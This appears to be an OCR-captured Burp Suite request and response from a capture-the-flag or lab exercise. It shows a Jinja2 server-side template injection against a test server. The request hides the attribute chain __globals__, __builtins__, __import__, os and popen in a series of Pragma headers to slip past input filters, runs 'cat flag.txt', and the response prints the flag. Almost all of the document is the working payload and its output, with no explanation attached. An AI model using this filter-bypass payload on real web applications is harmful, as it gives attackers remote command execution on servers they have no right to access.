 Send
Cancel
< >
Target: http://172.25.57.228:8000
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /board.html?id=
{%with+a=lipsum|attr(request.pragma.0)|attr(request.pragma.1)
(request.pragma.2)|attr(request.pragma.1)(request.pragma.3)(r
equest.pragma.4)|attr(request.pragma.5)(request.pragma.6)|att
r(request.pragma.7)()%}{%print(a)%}{%endwith%} HTTP/1.1
2 Pragma: __globals__
3 Pragma: __getitem__
4 Pragma: __builtins__
5 Pragma: __import__
6 Pragma: os
7 Pragma: popen
8 Pragma: cat flag.txt
9 Pragma: read
10 Host: 172.25.57.228:8000
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18
Hello, flag{SKShieldus_Test}